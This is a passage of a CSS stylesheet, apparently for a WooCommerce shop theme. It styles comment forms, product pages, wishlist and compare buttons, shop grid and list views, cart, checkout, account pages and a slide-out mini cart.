    min-height: 52px;
    background: transparent;
    padding:10px;
}
.comment-form input[type="text"], 
.comment-form input[type="email"], 
.comment-form input[type="url"]{
  width:100%;
}
.comment-form textarea{
  height:200px;
}
.comment-form  .form-submit{
  margin-top:20px;
}
.comment-respond{
  display:flow-root;
}
#commentform p{
margin-bottom:1rem;
}
.woocommerce #reviews #comment {
    height: 150px;
    padding: 10px;
}
.single_add_to_cart_button.button.alt, 
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,.woocommerce div.product form.cart .button {
    background: #E32E00;
    border: medium none;
    color: #fff;
    display: inline-block;
    float: left;
    line-height: 36px;
    margin-right: 0.5rem;
    text-align: center;
    padding: 0 10px;
    min-width: 110px;
    border-radius: 3px;
        border-radius: 3px;
    text-decoration: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 0.9rem;
    letter-spacing: 1px;
    font-family:'Roboto-Bold';
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover, .woocommerce input.button:hover{
    background-color:#E32E00;
    color: #fff;
    opacity:0.8;
}
.woocommerce-grouped-product-list.group_table{
border:none;
}
.woocommerce-grouped-product-list-item__price{
padding-right:20px!important;
}
/*woocommerce meassage*/
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 1em 0 1em 0;
    margin: 0 0 30px;
    position: relative;
    background-color:transparent;
    color: #292e32;
    border-top: 3px solid #292e32;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
}
.woocommerce-error::before, 
.woocommerce-info::before, 
.woocommerce-message::before{
display:none;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button {
    float: right;
    font-size: 13px;
font-weight:normal;
background:transparent;
    display: inline-block;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin: 0;
    transition: all .5s ease-out;
border: 1px solid #E32E00;
color:#E32E00;
border-radius: 3px;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover{
color:#fff;
background:#E32E00;
}

/*woocommerce meassage*/
.woocommerce.woocommerce-page  .related ul.products .product, .woocommerce.woocommerce-page .upsells.products li {
    display: inline-block;
    vertical-align: top;
}
/*VERTICAL STYLE*/
.woocommerce div.product.m-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs {
    width: 200px;
    float: left;
    padding: 0px;
    margin: 0px;
    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
}
.woocommerce div.product.m-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs li.active {
    z-index: 0;
    border-right-color:rgba(0,0,0,.1);
    border-bottom-color:rgba(0,0,0,.1);
}
.woocommerce div.product.m-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0px;
    border-width: 0px 0px 1px;
    border-style: solid;
    border-color:rgba(0,0,0,.1);
}
.woocommerce div.product.m-shop-single-product-tab-vertical .woocommerce-tabs .panel {
    margin-left: 220px;
    border-style: solid;
    border-color: rgba(0,0,0,.1);
    border-image: initial;
    border-width: 0px 0px 0px 1px;
    padding: 1.5em;
    text-align: left;
    margin-top: 30px;
}
.woocommerce div.product.m-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs li a{
width:100%;
}
.woocommerce #reviews #comments h2 {
    display:none;
}
.woocommerce-variation-price{
margin-bottom:30px;
display:inline-flex;
}
.woocommerce section {
    clear: both;
}
.woocommerce .entry-summary .clear{
clear: initial;
}

/************************/
/*wishlist icon*/
.summary .yith-wcwl-add-to-wishlist {
    float: left;
    margin: 0 0 17px 0;
}
.summary .yith-wcwl-add-button, .summary .yith-wcwl-wishlistaddedbrowse,
 .summary .yith-wcwl-wishlistexistsbrowse {
    display: inline-block;
    float: left;
    position: relative;
    text-align: center;
    font-size: 0;
}
.summary .yith-wcwl-add-button .show {
    display: block!important;
}
.summary .yith-wcwl-add-button a, 
.summary .yith-wcwl-wishlistaddedbrowse a,
 .summary .yith-wcwl-wishlistexistsbrowse a {
    border: 1px solid;
    border-radius: 0;
    color: #9c9c9c;
    display: inline-block;
    font-size: 0;
    height: 45px;
    line-height: 45px;
    width: 45px;
    letter-spacing: normal;
}
.summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before {
    content: "\e90a";
    font-family:th-icon;
    font-size: 18px;
}
.thunk-single-product-summary-wrap .yith-wcwl-add-button .yith-wcwl-icon{
display:none;
} 
.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a{
  color:#E32E00;
}
.summary .yith-wcwl-add-to-wishlist .ajax-loading {
box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    display: inline !important;
    margin-left: 0px;
    vertical-align: middle;
    visibility: hidden;
    width: 16px !important;
    height: 16px !important;
    position: absolute;
    left: 12px;
    top: 12px;
}
.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before{
color:#111;
content: "\f004";
}
.woocommerce .entry-summary a.th-product-compare-btn {
    border: 1px solid;
    border-radius: 0;
    color:#9c9c9c;
    display: inline-block;
    font-size: 0;
    height: 45px;
    line-height: 45px;
    width: 45px;
    background: 0 0;
    text-align: center;
    margin-left: 10px;
    font-weight: 400;
    min-width: auto;
}
.woocommerce .entry-summary .th-product-compare-btn.btn_type.th-added-compare, .woocommerce .entry-summary a.th-product-compare-btn:before,
.woocommerce .entry-summary a.th-product-compare-btn.btn_type:before {
    content: "\e917";
    font-family: th-icon!important;
    display: block;
    color: #9c9c9c;
    font-size: 0;
    padding: 0;
}
.woocommerce table.shop_table tbody.wishlist-items-wrapper img{
max-width:60px;
}
.wishlist_table .product-add-to-cart a{
margin:0!important;
}
.wishlist_table .product-add-to-cart a.button {
line-height:inherit;
padding: 10px 12px!important;
min-width:auto;
}

/* Loader for Add To Cart */
/*.woocommerce ul.products li.product .button #respond input#submit.loading:after,
.woocommerce .woocommerce ul.products li.product .button.loading:after,
.woocommerce .woocommerce ul.products li.product .button.loading:after,
.woocommerce ul.products li.product .button.loading:after{
top:0em!important;
}*/
.woocommerce div.entry-summary form.cart button[type=submit] {
    font-weight: 400;
    color: #fff;
    border-radius: 0;
    font-size: 1rem;
    padding: 0.9rem 1.8rem;
    height:46px;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: .1em;
    width:200px;
        border-radius: 3px;
}
/*compare style*/
.woocommerce .entry-summary a.th-product-compare-btn.btn_type{
border: 1px solid;
    border-radius: 0;
    color: #9c9c9c;
    display: inline-block;
    font-size: 0;
    height: 45px;
    line-height:45px;
    width: 45px;
    background: transparent;
    text-align: center;
    margin-left:0.5rem;
    font-weight: normal;
    min-width: auto;
}
.woocommerce .entry-summary a.th-product-compare-btn.btn_type{
  line-height: 45px;
}
.woocommerce .entry-summary a.th-product-compare-btn.btn_type:before{
  content: "\e917";
    font-family: th-icon!important;
    display: block;
    color: #9c9c9c;
    font-size: 1rem;
}
.woocommerce .entry-summary a.compare.button.added:before{
color:#111;
}
.woocommerce .entry-summary .clear{
clear: initial;
}
.woocommerce #content div.product div.summary .prev_next_buttons{
position:absolute;
top: 2rem;
    right: 1rem;
    z-index: 1;
}
.woocommerce #content div.product div.summary .prev_next_buttons a{
    border: 1px solid #000;
    padding: 7px;
    font-size: 1rem;
    margin: 3px;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #fff;
    background: #000;
}
.woocommerce #content div.product div.summary .prev_next_buttons a:hover{
background:#E32E00;
color:#fff;
border-color:#E32E00;
}

.woocommerce .thunk-woo-product-list .thunk-single-product-summary-wrap .onsale{
top:1rem;
left:1rem;
z-index:1;
}
/*************/
/*Shop Page*/
/*************/
.woocommerce .woocommerce-ordering, 
.woocommerce-page .woocommerce-ordering,
.woocommerce #shop-product-wrap .woocommerce-result-count, 
.woocommerce-page #shop-product-wrap .woocommerce-result-count{
    float: left;
}
.woocommerce .woocommerce-result-count{float:none;}
.thunk-list-grid-switcher a{
  margin-right:0;
}
.woocommerce #shop-product-wrap .woocommerce-ordering{
    width: 210px;
    text-align: right;
    float: right;
}
.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover{
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.thunk-list-grid-switcher a {
    width: 35px;
    height: 35px;
    color: #fff;
    background: #ebe9eb;
    display: block;
    float: left;
    border: 1px solid #ddd;
    text-align: center;
    font-size: 20px;
    line-height: 35px;
    margin-right: 10px;
}
.thunk-list-grid-switcher {
    float: right;
    margin-right: 0px;
}
#shop-product-wrap select {
    width: 100%;
    padding: 5px;
    color: #666;
    border: 1px solid #ccc;
    line-height: inherit;
    height: 2.25em;
}
#shop-product-wrap ul.products {
    padding-top: 1rem;
}
.woocommerce-page .thunk-list-view ul.products li.product {
float:left;
width: 49%!important;
margin-right: 2%;
margin-bottom: 1rem!important;
    clear: initial;
}
.woocommerce-page .thunk-list-view ul.products li.product .thunk-product-wrap{

    box-sizing: border-box;
    border: 1px solid #EBEBEB;
    padding: 10px;
}
.woocommerce-page .thunk-list-view ul.products li.product:nth-child(2n+2){
margin-right:0px;
}
.woocommerce .thunk-list-view ul.products li.product .onsale {
    top: 0;
    right: auto;
    left: 0;
}
.thunk-list-view .thunk-product {
 display:flex;
flex-wrap: wrap;
}
.thunk-list-view .thunk-product .thunk-product-image{

width:40%;
  padding-right:1rem;
margin-bottom: 0;
}
.thunk-list-view .thunk-product-content{
width:60%;
padding-left: 0.5rem;
}
.thunk-list-view .thunk-product{
border:none;
}
.thunk-list-view  .thunk-product-image{
  padding-bottom:0;
}
.thunk-list-view .ms-product-excerpt{
text-align:left;
display:block;
}
.ms-product-excerpt{
display:none;
}
.thunk-list-view .ms-product-excerpt{
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.thunk-list-view .thunk-quickview{
  display:none;
}
.woocommerce .thunk-list-view 
 .thunk-product-content .star-rating{
       margin: 10px 0px;
}
.thunk-list-view .thunk-hover-icon {
  opacity:1;
}
.thunk-list-view .thunk-hover-icon a {
    transform: scale(1);
}
.thunk-list-view .woocommerce-loop-product__title a{
font-size:1.3rem;
}
.thunk-list-view .thunk-woo-product-list .thunk-hover-icon{
    right:1rem;
}
/************************/
/*Product catalog style*/
/************************/
/*Two coloum*/
.woocommerce ul.products.columns-2 li.product, 
.woocommerce-page ul.products.columns-2 li.product {
    width: 49%;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    float: left;
    position: relative;
    margin: 0px 2% 1.5em 0px;
    padding: 0px;
    text-align: left;
}
.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last {
    margin-right: 0;
}
/*three coloum*/
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product {
    width: 32%;
}
/*four coloum*/
.woocommerce ul.products.columns-4 li.product, 
.woocommerce-page ul.products.columns-4 li.product {
    width: 23.5%;
}
/*five coloum*/
.woocommerce ul.products.columns-5 li.product, 
.woocommerce-page ul.products.columns-5 li.product {
    width: 18.4%;
}
/*Six coloum*/
.woocommerce ul.products.columns-6 li.product, 
.woocommerce-page ul.products.columns-6 li.product {
    width: 15%;
}
.archive.woocommerce-page .page-title{
display:none;
}
/******************************/
/*extra list in drop down style*/
/******************************/
.header__cat__item.dropdown{
display: inline-flex;
    position: relative;
}
.header__cat__item.dropdown a.more-cat{
width: 30px;
    height: 30px;
    line-height: 30px!important;
    font-size: 13px;
    text-align: center;
    color: #fff;
    border: 1px solid #111;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background: #000;
}
.header__cat__item.dropdown.open ul.dropdown-link{display:block;}
.thunk-cat-tab ul.dropdown-link{
  position: absolute;
    top: 100%;
    right: 8px;
    z-index: 1000;
    display:none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    font-size: 13px;
    line-height: 20px;
    background: #ffffff;
    border: 0;
    box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);
    border-radius: 3px;
    margin: 0 !important;
    padding: 0;
}
ul.dropdown-link > li >a {
    display: block;
    text-decoration: none;
    padding: 8px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    white-space: nowrap;
}
/************************/
/*View all button style*/
/************************/
.product_cat_view a,.blog_cat_view a{
border:1px solid #000;
padding:0.4rem 0.8rem;
font-size:0.7rem;
background:#000;
color:#fff;
letter-spacing:1px;
border-radius: 3px;
transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;
-ms-transition: all 300ms;
font-family:'Roboto-Bold';
}
.product_cat_view a:hover{
background:#000;
color:#fff;
}

/************************/
/*woocommerce cart page*/
/************************/
.woocommerce table.shop_table {
    border-style: solid;
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-color:#eaeaea;
    border:0;
}
.woocommerce table.shop_table thead th{
    border-bottom:1px solid #EBEBEB!important;
}
.woocommerce table.shop_table thead th,
.cart-subtotal,.order-total {
    font-weight:600;
    border:none;
    color:#000;
    letter-spacing: 1.2px;
}
.woocommerce table.shop_table th {
    padding: 0.8em;
    vertical-align: middle;
}
.woocommerce table.shop_table td{
    border-bottom:1px solid #EBEBEB!important;
}
.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 1em 1.41575em;
    text-align: left;
    vertical-align: top;
    border:none;
}
.woocommerce table.shop_table .product-thumbnail img, .woocommerce-page table.shop_table .product-thumbnail img {
    width: auto;
    max-width:90px;
    height: 100px;
}
.cross-sells h2,.cart_totals h2{
margin:40px 0px;

}
table.cart .product-thumbnail img {
    margin: 0 auto;
    border-radius: 3px;
}
.woocommerce table.shop_table td {
    padding: 0.8em;
    vertical-align: middle;
    text-transform: capitalize;
    border-color:#EBEBEB;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text {
    width: auto;
    line-height: 23px;
}
.woocommerce table.shop_table .cart-subtotal td{
    border:none!important;
   
}
.woocommerce table.shop_table .order-total td{
    border-bottom:none!important;
}
.cart_totals .shop_table{
    padding: 0px 20px;
  
}
.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 1em 0em;
}
.woocommerce .woocommerce-cart-form__cart-item .quantity .qty {
    height: 40px;
        background: #f7f8f9;
    border: 1px solid #eaeaea;
}
.woocommerce a.remove {
    font-size: 15px;
    border-radius: 0;
}
.woocommerce a.remove:hover {
    color: #fff!important;
    background:#000!important;
}
#add_payment_method table.cart td.actions .coupon .input-text,
 .woocommerce-cart table.cart td.actions .coupon .input-text, 
 .woocommerce-checkout table.cart td.actions .coupon .input-text {
border: 1px solid #EBEBEB;
  }
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, 
  .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, 
  .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled],
  .woocommerce button.button.disabled, .woocommerce button.button:disabled, 
  .woocommerce button.button:disabled[disabled], 
  .woocommerce input.button.disabled, 
  .woocommerce input.button:disabled,
   .woocommerce input.button:disabled[disabled] {
        padding: 0 10px;
}
/************************/
/*woocommerce cart page*/
/************************/
/************************/
/*checkout page style*/
/************************/
.woocommerce-billing-fields {
    overflow: hidden;
}
.woocommerce-billing-fields h3 {
    margin: 0 0 30px;
}
.checkout .form-row > label {
    display: block;
    font-weight: 500;
}
.checkout input.input-text {
    background: #f7f8f9;
    border: 1px solid #EBEBEB;
    width: 100%;
}
input[type="text"], input[type="email"],input[type="url"],
 textarea, input[type="password"], 
 input[type="tel"], input[type="search"] {
    border: 1px solid #eaeaea;
    border-radius: 0;
    font-size: .9375rem;
    padding: 0 10px;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    line-height: 2rem;
}
.widget_search .form-content, .widget_product_search .woocommerce-product-search, .m-shop-off-canvas-sidebar .woocommerce-product-search {
    display: flex;
    align-items: flex-start;
}
.thunk-top2-slide.owl-carousel .owl-nav button.owl-prev{
border-radius:0px 3px 3px 0px; 
}
.thunk-top2-slide.owl-carousel .owl-nav button.owl-next{
border-radius:3px 0px 0px 3px; 
}  

#s{border-radius: 4px 0px 0px 4px;}

.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px;
    color:#626060;
    height: 40px;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #eaeaea;
    border-radius: 0;
    background: #f7f8f9;
}
.checkout .select2-container .select2-selection--single {
    height:40px;
    line-height:40px;
    margin: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 20px;
    height: auto;
}
.woocommerce .woocommerce-checkout #customer_details p.form-row label {
    margin: 0 0 5px;
    display: block;
}
.woocommerce-checkout>.col2-set>.col-2 {
    float: none;
    width: 100%;
}
.woocommerce-checkout #order_review {
    float: right;
    width: 48%;
}
.woocommerce-checkout h3#order_review_heading {
  
    display: none;
}
.woocommerce #order_review table.shop_table {
    margin: 0 0 40px;
    border: none;
}
.woocommerce-checkout>.col2-set {
    float: left;
    width: 48%;
}
.woocommerce-checkout>.col2-set>.col-1 {
    float: none;
    width: 100%;
    margin-bottom: 30px;
}
.woocommerce .form-row-first {
    float: left;
    width: 48%;
    margin-right: 4%;
}
.woocommerce-checkout #payment ul.payment_methods li:hover {
    background-color:#f7f8f9;
}
.woocommerce-checkout #payment ul.payment_methods li {
    background-color:#f7f8f9;
    text-align: left;
    border: 0;
    padding: 20px;
}

.woocommerce #order_review table.shop_table thead th {
    font-size: 15px;
    letter-spacing: 1px;
    padding: 20px;
}
.woocommerce #order_review table.shop_table th{
    border: none;
    padding: 16px 20px;
}
.woocommerce #order_review table.shop_table thead th.product-total {
    text-align: right;
}
.woocommerce #order_review table.shop_table tbody td.product-name {
    max-width: 376px;
    text-align: left;
}
.woocommerce #order_review table.shop_table td {
    border: none;
    padding: 16px 20px;
    text-align: right;
}
.woocommerce table.shop_table td {
    padding: 0.8em 0px;
    vertical-align: middle;
    text-transform: capitalize;
    border-color: #eaeaea;
}
.woocommerce #order_review table.shop_table tfoot th {
    font-weight: 600;
}
.woocommerce #order_review table tfoot th {
    text-transform: capitalize;
}
.woocommerce-checkout-review-order-table tfoot th {
   background: #f7f8f9;
}
.woocommerce-checkout #payment ul.payment_methods li:hover {
    background-color: #f5f5f5;
}
.woocommerce-checkout #payment ul.payment_methods {
    padding-bottom: 20px;
    padding: 0;
}
.woocommerce-checkout #payment {
    background: transparent;
}
.woocommerce-checkout #place_order {
    width: 100%;
    font-size: 15px;
    line-height: 1.6;
    padding: 16px 20px;
}
.woocommerce-checkout .woocommerce-info:before {
    color: #ddd;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
    float: left;
    width: 100%;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
    float: left;
    width: 100%;
}
.woocommerce-checkout form,
.woocommerce-checkout textarea {
    line-height: 1.5;
    resize: vertical;
}
.woocommerce-checkout form{

  overflow:hidden;
}
.form-row {
    float: left;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}
.woocommerce-input-wrapper textarea.input-text {
    background: #f7f8f9;
    border: 1px solid #eaeaea;
    color: #898989;
    width: 100%;
}

.woocommerce-input-wrapper textarea.input-text {
    background: #f7f8f9;
    border: 1px solid #eaeaea;
    color: #898989;
    width: 100%;
}
.woocommerce form .form-row textarea{
    border-radius: 0 !important;
    padding:10px;
    -webkit-appearance: none;
    appearance: none;
}

.woocommerce-info::before {
    display:none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    width: 100%;
    margin: 0;
    margin-top: 20px;
}
#add_payment_method #payment div.form-row,
 .woocommerce-cart #payment div.form-row, 
 .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #f7f8f9;
}
.woocommerce form .form-row input.input-text{
    background:#f7f8f9;
    border: 1px solid #eaeaea;
        height:40px;
    width: 100%;
}

.woocommerce form.checkout_coupon, 
.woocommerce form.login, .woocommerce form.register{
    margin-top:0;
    padding: 0;
    border:none;
}
.form-row {
    float: left;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}
/************************/
/*checkout page style*/
/************************/
/************************/
/*account-page*/
/************************/
.woocommerce-MyAccount-content header {
    position: relative;
    box-shadow: none!important;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
    margin-top: 20px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    margin-top: 25px;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
    float: left;
    width: 30%;
    padding: 0px 20px;
    background: #f7f8f9;
        background: #000;
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid #eaeaea;
    position: relative;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 15px 0;
    display: block;
    font-weight: 300;
        color: #fff;
        text-decoration: none;
}
.woocommerce-MyAccount-navigation ul li:last-child {
border:0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login, 
.woocommerce form.register{
    margin-top: 0;
    padding: 0;
    border: none;
    width: 50%;
}
.woocommerce form.checkout_coupon{
    border: 1px dashed;
    padding: 15px;
  }
.woocommerce-MyAccount-content .woocommerce-info {
line-height: 34px;
}
.woocommerce-MyAccount-content .woocommerce-EditAccountForm button{
margin-top:1rem;
}
/************************/
/*Dropdown Cart Style*/
/************************/
.open-quickcart-dropdown::-webkit-scrollbar {
    width: 5px;
}
.open_woo_cart{position:relative;}

.open-quickcart-dropdown{
    padding: 15px 0px 0px;
}
.open-cart ul {
    padding: 0;
    margin: 0;
    list-style: none;
        overflow-x: hidden;
    overflow-y: auto;
    height: 304px;
    padding: 0.5rem 1.5rem 1.5rem 1.5rem!important;
}
.open-cart li {
    -ms-user-select: none;
    -mos-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.open-cart li span,.open-cart .woocommerce-Price-amount{
  color:#000;
  font-size: 1rem!important;
}
.woocommerce-js .open-cart  li.woocommerce-mini-cart-item {
margin: 1rem 0;
overflow: hidden;
position: relative;
}
.open-cart p.buttons a:before {
    font-family: "fontawesome";
    content: "\f07a";
    margin-right: 10px;
}
.open-cart p.buttons a.checkout:before {
    content: "\f064";
}
.open-cart a.remove {
    display: block;
    float:right;
    font-size: 1.2em;
    height: 1.2em;
    width: 1.2em;
    text-align: center;
    line-height: 1.2;
    border-radius: 0%;
    text-decoration: none;
    font-weight: 700;
    border: 0;
    opacity: 0.8;
    background: transparent;
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
    z-index: 9999;
}
.open-cart ul.cart_list li a{
    display: block;
    font-size: 1rem;
    padding: 0;
}
.woocommerce-js .open-cart ul.cart_list li img{
    float: left;
    margin-left: 0px;
    margin-right: 1rem;
    width: 5rem;
    height: auto;
    box-shadow: none;
}
.open-cart p.total, .widget p.total {
    margin: 0px;
    border-top: 1px solid rgba(187, 187, 187, 0.32)!important;
    padding-top: 20px;
    padding-bottom: 10px;
    color: #26272c;
}
.open-cart p.buttons a{
    padding: 12px 20px;
    color: #111;
    background-color: #ecf1f5;
    font-size: 1rem;
    border: 1px solid;
    border-color: #ecf1f5;
    font-weight: normal;
    width: 100%;
    text-align: center;
}
 .open-cart p.buttons .checkout.wc-forward{
    margin-top: 10px;
}
#open-cart .woocommerce-mini-cart__total .woocommerce-Price-amount,
p.woocommerce-mini-cart__total strong{
    font-weight: bold;
    font-size:1.2rem;
}
.open-cart p.buttons a:hover{
    background-color:#E32E00;
    border-color:#E32E00;
} 
#open-cart .woocommerce-mini-cart__total {
    display: flex;
    justify-content: space-between;

}
#open-cart .woocommerce-mini-cart__total{ 
  padding: 1.5rem 1.5rem 1.5rem 1.5rem;
}
#open-cart .woocommerce-mini-cart__buttons {
 padding: 0rem 1.5rem;
}
   
.open-cart p.buttons a:hover{
color:#fff;
}
.cart-contents:hover + .open-cart,
.open-cart:hover{
    visibility: visible;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.cart-content span.woocommerce-Price-amount{
margin:0
}
.cart-pan-active #open-cart {
    right: 0;
    left: auto;
    transition: right 0.2s ease;
}
.logged-in header #open-cart, 
.logged-in .m-shop-side-nav-wrap {
    top: 32px;
}
.button.return.wc-backward,.button.return.wc-backward:hover{
    margin:0 1.5rem;
    background: #111;
    color:#fff;
    padding-right: 1.5rem;
    font-size: 0.9rem;
}
.open-quickcart-dropdown .woocommerce-mini-cart__empty-message{
   margin:1.5rem 1.5rem;

}
header #open-cart {
    display: block;
    position: fixed;
    top: 0;
    height: 100vh;
    z-index: 999999;
    right: -22rem;
    width:22rem;
    padding: 2em 0;
    max-width: 100%;
    border-right: 1px solid rgba(0,0,0,.1);
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 15px;
    background-color: #fff;
    color: #555;
    -webkit-touch-callout: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
    visibility: visible;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    text-align: left;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.cart-overlay.open,.mobile-menu-active .site-overlay,.side-pan-active .side-site-overlay {
    opacity: 1;
    visibility: visible;
    transition: opacity .25s ease,visibility 0s ease;
    z-index:1;
}
.side-pan-active .side-site-overlay{
   z-index:2;
}
.cart-overlay,.site-overlay,.side-site-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0,0,0,.7);
    transition: opacity .25s ease,visibility 0s ease .25s;
}
header #open-cart .cart-close-btn{   
    padding-right: 18px;
    color: #333;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: .3px;
    font-weight: 600;
    font-size: 12px;
    position: relative;
    display: inline-block;
    cursor: pointer;
    line-height: 30px
}
.cart-close-btn:before,.cart-close-btn:after{
    content: " ";
    position: absolute;
    top: 50%;
    display: inline-block;
    margin-top: -1px;
    width: 12px;
    height: 2px;
    background-color: #000;
    transition: background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
}
.cart-close-btn:before{
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 0;
}
.cart-close-btn:after{
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    right: 0;
}

.cart-widget-heading {
    display: flex;
    flex: 0 0 auto;
    align-items: center;
    flex-direction: row;
    justify-content: flex-end;
    padding: 0rem 1.5rem 1.5rem 1.5rem;
    border-bottom: 1px solid;
    border-color: rgba(129,129,129,.2);
}
.cart-widget-heading h4 {
    flex: 1 1 auto;
    margin-bottom: 0;
    font-size: 18px;
    color: #000;
}
.woocommerce a.remove{
color: #fff!important;
background: #000!important;
font-size: 0.8em!important;
margin-left: 0.5rem;
height: auto;
}
/********************/
/*Move To Top Start*/
/********************/
#move-to-top {
position: fixed;
text-align: center;
cursor: pointer;
z-index: 9999;
width: 2em;
height: 2em;
line-height: 2;
color: #fff;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;   
}
#move-to-top{
    background-color:#141415;
    font-size:1rem;
}
#move-to-top{
    right: 30px;
    bottom: 151px;
}
#move-to-top:not(.filling){
    opacity: 0;
    visibility: hidden;
}
#move-to-top i{
 font-family: fontawesome;
  font-weight: normal;
}
#move-to-top:hover{
opacity:1;
}
/*************/
/*Pre-loader*/
/*************/
.m_shop_overlayloader{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color:#f5f5f5;
    z-index: 99999999999;
    height: 100%;
    width: 100%;
    overflow: hidden !important;
}
.m-shop-pre-loader img{
  text-indent: -9999em;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  background-position: center;
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
/*********************/
/*Side pan open icon*/
/*********************/
.header-pan-icon{
    display:none;
}
.header-pan-icon a{
    position: fixed;
    top: 50%;
    left: 0;
    background-color: #111;
    color: #fff!important;
    font-size: 1.2em;
    width:30px;
    height:50px;
    line-height:50px;
    text-align: center;
    cursor: pointer;
    z-index: 10000;
    -webkit-transition: left .2s ease-in-out;
